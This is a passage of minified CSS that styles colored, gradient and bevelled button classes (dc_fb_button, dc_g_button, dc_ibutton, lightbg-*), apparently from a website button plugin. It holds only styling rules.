!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad',EndColorStr='#5872a7');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2}.dc_fb_button.purple:active{background:#4F6AA3;border-color:#29447E;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.green{background-color:#69a74e;background-image:linear-gradient(#75ae5c,#67a54b);background-image:-moz-linear-gradient(#75ae5c,#67a54b);background-image:-o-linear-gradient(#75ae5c,#67a54b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75ae5c),to(#67a54b));border-color:#3b6e22 #3b6e22 #2c5115;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#75ae5c',EndColorStr='#67a54b');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286}.dc_fb_button.green:active{background:#609946;border-color:#3b6e22;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.red{background-color:#c14130;background-image:linear-gradient(#d64937,#ce3320);background-image:-moz-linear-gradient(#d64937,#ce3320);background-image:-o-linear-gradient(#d64937,#ce3320);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d64937),to(#ce3320));border-color:#b02311 #b02311 #9b1e0e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#d64937',EndColorStr='#ce3320');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a}.dc_fb_button.red:active{background:#c14130;border-color:#9b1e0e;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.black{background-color:#666;background-image:linear-gradient(#565656,#333);background-image:-moz-linear-gradient(#565656,#333);background-image:-o-linear-gradient(#565656,#333);background-image:-webkit-gradient(linear,0 0,0 100%,from(#565656),to(#333));border-color:#666 #999 #000;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#565656',EndColorStr='#333');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc}.dc_fb_button.black:active{background:#333;border-color:#666;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.disable{background:#f2f2f2;border-color:#c8c8c8;box-shadow:none;color:#b8b8b8 !important;cursor:default;moz-box-shadow:none;webkit-box-shadow:none;z-index:0}.dc_fb_button.alt2.disable{background:#adbad4;border-color:#94a2bf;color:#fff !important}.dc_fb_button.alt3.disable{background:#b4d3a7;border-color:#9db791;color:#fff !important}.dc_fb_button.disable.icon:before,.dc_fb_button.disable.icon:after{opacity:0.5}.dc_fb_button-group{display:inline;display:inline-block;list-style:none;margin:0;padding:0;zoom:1}.dc_fb_button+.dc_fb_button,.dc_fb_button+.dc_fb_button-group,.dc_fb_button-group+.dc_fb_button,.dc_fb_button-group+.dc_fb_button-group{margin-left:3px}.dc_fb_button-group li{float:left;margin:0;padding:0}.dc_fb_button-group .dc_fb_button{float:left;margin-left:-1px}.dc_fb_button-group .dc_fb_button:hover,.dc_fb_button-group .dc_fb_button:focus,.dc_fb_button-group .dc_fb_button:active{z-index:2}.dc_fb_button-group>.dc_fb_button:first-child,.dc_fb_button-group li:first-child .dc_fb_button{margin-left:0}.dc_g_button.large{font-size:16px}.dc_g_button{background:#ccc;border-color:#666;border-radius:2px;border-style:solid;border-width:1px;color:#333 !important;display:inline-block;font-size:12px;outline:none;padding:7px 12px;text-decoration:none;margin:3px}.dc_g_button.blue{background:#4b8df9;border-color:#3079ed;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.blue:hover{background:#3F83F1;text-decoration:none;background:-moz-linear-gradient(top,#4D90FE,#357AE8);background:-ms-linear-gradient(top,#4D90FE,#357AE8);background:-o-linear-gradient(top,#4D90FE,#357AE8);background:-webkit-linear-gradient(top,#4D90FE,#357AE8);border:1px solid #2F5BB7 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.red{background:#D64937;border-color:#bf3928;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.red:hover{background:#D14130;text-decoration:none;background:-moz-linear-gradient(top,#DC4A38,#C53727);background:-ms-linear-gradient(top,#DC4A38,#C53727);background:-o-linear-gradient(top,#DC4A38,#C53727);background:-webkit-linear-gradient(top,#DC4A38,#C53727);border:1px solid #B0281A !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.green{background:#3A8E00;border-color:#337e00;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.green:hover{background:#368200;text-decoration:none;background:-moz-linear-gradient(top,#3C9300,#368200);background:-ms-linear-gradient(top,#3C9300,#368200);background:-o-linear-gradient(top,#3C9300,#368200);background:-webkit-linear-gradient(top,#3C9300,#368200);border:1px solid #2D6200 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.gray{background:#999;border-color:#8c8c8c;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important;display:inline-block;outline:none;text-decoration:none}.dc_g_button.gray:hover{background:#919191;text-decoration:none;background:-moz-linear-gradient(top,#999,#7f7f7f);background:-ms-linear-gradient(top,#999,#7f7f7f);background:-o-linear-gradient(top,#999,#7f7f7f);background:-webkit-linear-gradient(top,#999,#7f7f7f);border:1px solid #646464 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.black{background:#424242;border-color:#000;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.black:hover{background:#333;text-decoration:none;background:-moz-linear-gradient(top,#424242,#333);background:-ms-linear-gradient(top,#424242,#333);background:-o-linear-gradient(top,#424242,#333);background:-webkit-linear-gradient(top,#424242,#333);border:1px solid #000 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.white{background:#fff;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.white:hover{background:#fafafa;text-decoration:none;background:-moz-linear-gradient(top,#fff,#f2f2f2);background:-ms-linear-gradient(top,#fff,#f2f2f2);background:-o-linear-gradient(top,#fff,#f2f2f2);background:-webkit-linear-gradient(top,#fff,#f2f2f2);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}.dc_g_button.silver{background:#f2f2f2;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.silver:hover{background:#e8e8e8;text-decoration:none;background:-moz-linear-gradient(top,#f2f2f2,#dfdfdf);background:-ms-linear-gradient(top,#f2f2f2,#dfdfdf);background:-o-linear-gradient(top,#f2f2f2,#dfdfdf);background:-webkit-linear-gradient(top,#f2f2f2,#dfdfdf);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}button.dc_ibutton{background-color:#52a8e8;background-image:linear-gradient(top,#52a8e8,#377ad0);background-image:-moz-linear-gradient(top,#52a8e8,#377ad0);background-image:-ms-linear-gradient(top,#52a8e8,#377ad0);background-image:-o-linear-gradient(top,#52a8e8,#377ad0);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#52a8e8),color-stop(100%,#377ad0));background-image:-webkit-linear-gradient(top,#52a8e8,#377ad0);border-bottom:1px solid #20559a;border-left:1px solid #2e69a3;border-radius:16px;border-right:1px solid #2e69a3;border-top:1px solid #4081af;box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;color:#fff !important;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #3275bc;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton:hover{background-color:#3e9ee5;background-image:linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-moz-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-ms-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-o-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3e9ee5),color-stop(100%,#206bcb));background-image:-webkit-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);border-bottom:1px solid #07428f;border-left:1px solid #165899;border-right:1px solid #165899;border-top:1px solid #2a73a6;box-shadow:inset 0 1px 0 0 #62b1e9;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #62b1e9;text-shadow:0 -1px 1px #1d62ab;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #62b1e9}button.dc_ibutton:active{background:#3282d3;border:1px solid #154c8c;border-bottom:1px solid #0e408e;box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;text-shadow:0 -1px 1px #2361a4;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white}button[disabled].dc_ibutton,button[disabled].dc_ibutton:hover,button[disabled].dc_ibutton:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f !important;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-red{background-color:#e75b4e;background-image:linear-gradient(top,#e75b4e,#d35636);background-image:-moz-linear-gradient(top,#e75b4e,#d35636);background-image:-ms-linear-gradient(top,#e75b4e,#d35636);background-image:-o-linear-gradient(top,#e75b4e,#d35636);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e75b4e),color-stop(100%,#d35636));background-image:-webkit-linear-gradient(top,#e75b4e,#d35636);border-bottom:1px solid #9b381e;border-left:1px solid #a53d2c;border-radius:16px;border-right:1px solid #a53d2c;border-top:1px solid #b1453e;box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #9b381e;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-red:hover{background-color:#e04b3e;background-image:linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-moz-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-ms-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-o-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e04b3e),color-stop(100%,#c74325));background-image:-webkit-linear-gradient(top,#e04b3e 0%,#c74325 100%);border-bottom:1px solid #932a16;border-left:1px solid #9d2f20;border-right:1px solid #a33525;border-top:1px solid #a93630;box-shadow:inset 0 1px 0 0 #e56d62;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #e04b3e;text-shadow:0 -1px 1px #8a3018;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #e04b3e}button.dc_ibutton-red:active{background:#d23231;border:1px solid #a93630;border-bottom:1px solid #8e1c0e;box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;text-shadow:0 -1px 1px #af241a;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white}button[disabled].dc_ibutton-red,button[disabled].dc_ibutton-red:hover,button[disabled].dc_ibutton-red:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-red::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-green{background-color:#9fce66;background-image:linear-gradient(top,#9fce66,#7db84e);background-image:-moz-linear-gradient(top,#9fce66,#7db84e);background-image:-ms-linear-gradient(top,#9fce66,#7db84e);background-image:-o-linear-gradient(top,#9fce66,#7db84e);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fce66),color-stop(100%,#7db84e));background-image:-webkit-linear-gradient(top,#9fce66,#7db84e);border-bottom:1px solid #578733;border-left:1px solid #699140;border-radius:16px;border-right:1px solid #699140;border-top:1px solid #7e9e51;box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #578733;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-green:hover{background-color:#94c558;background-image:linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-moz-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-ms-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-o-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94c558),color-stop(100%,#6da940));background-image:-webkit-linear-gradient(top,#94c558 0%,#6da940 100%);border-bottom:1px solid #4a7b29;border-left:1px solid #5b8634;border-right:1px solid #5f8b38;border-top:1px solid #719344;box-shadow:inset 0 1px 0 0 #abcf78;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #abcf78;text-shadow:0 -1px 1px #4a7b29;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #abcf78}button.dc_ibutton-green:active{background:#97c63d;border:1px solid #5e831e;border-bottom:1px solid #4d7a15;box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;text-shadow:0 -1px 1px #538417;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white}button[disabled].dc_ibutton-green,button[disabled].dc_ibutton-green:hover,button[disabled].dc_ibutton-green:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-green::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-gray{background-color:#a9a9a9;background-image:linear-gradient(top,#a9a9a9,#909090);background-image:-moz-linear-gradient(top,#a9a9a9,#909090);background-image:-ms-linear-gradient(top,#a9a9a9,#909090);background-image:-o-linear-gradient(top,#a9a9a9,#909090);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#a9a9a9),color-stop(100%,#909090));background-image:-webkit-linear-gradient(top,#a9a9a9,#909090);border-bottom:1px solid #656565;border-left:1px solid #717171;border-radius:16px;border-right:1px solid #717171;border-top:1px solid #828282;box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #656565;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-gray:hover{background-color:#999999;background-image:linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-moz-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-ms-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-o-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#999999),color-stop(100%,#7f7f7f));background-image:-webkit-linear-gradient(top,#999999 0%,#7f7f7f 100%);border-bottom:1px solid #555555;border-left:1px solid #606060;border-right:1px solid #606060;border-top:1px solid #717171;box-shadow:inset 0 1px 0 0 #aeaeae;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #aeaeae;text-shadow:0 -1px 1px #555555;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #aeaeae}button.dc_ibutton-gray:active{background:#7a7a7a;border:1px solid #4c4c4c;border-bottom:1px solid #444444;box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;text-shadow:0 -1px 1px #444444;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white}button[disabled].dc_ibutton-gray,button[disabled].dc_ibutton-gray:hover,button[disabled].dc_ibutton-gray:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-gray::-moz-focus-inner{border:0;padding:0}.dc_pixel_button2{border-radius:15px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.4) 0px -1px 0px;vertical-align:middle;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button2:hover{color:#fff !important;text-decoration:none}.dc_pixel_button2 span{}.dc_pixel_button{border-radius:8px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.3) 0px -1px 0px;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button:hover{color:#fff !important;text-decoration:none}.dc_pixel_button span{vertical-align:middle}.lightbg-blue{background-color:#64a8a6;box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);color:#dafffe !important;ie-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-blue:hover{background-color:#73c2c0}.lightbg-blue:active{background-color:#5a9896;box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-blue .arrow{border-color:transparent transparent transparent #74b6b4}.lightbg-pink{background-color:#cc3747;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-pink:hover{background-color:#dd3c4d}.lightbg-pink:active{background-color:#bb3241;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-pink .arrow{border-color:transparent transparent transparent #dd4356}.lightbg-orange{background-color:#e65440;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-orange:hover{background-color:#f15843}.lightbg-orange:active{background-color:#d54e3b;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-orange .arrow{border-color:transparent transparent transparent #ea624a}.lightbg-green{background-color:#78896d;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);color:#e2f1d8 !important;ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-green:hover{background-color:#8b9f7f}.lightbg-green:active{background-color:#68775f;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-green .arrow{border-color:transparent transparent transparent #87977a}.lightbg-black{background-color:#303030;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);color:#fff !important;ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-black:hover{background-color:#3f3f3f}.lightbg-black:active{background-color:#2a2a2a;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15)}.dc_bevel_button{background:#333;border:0px;border-radius:5px;color:#fff !important;display:inline-block;margin:3px;moz-border-radius:5px;o-border-radius:5px;padding:10px 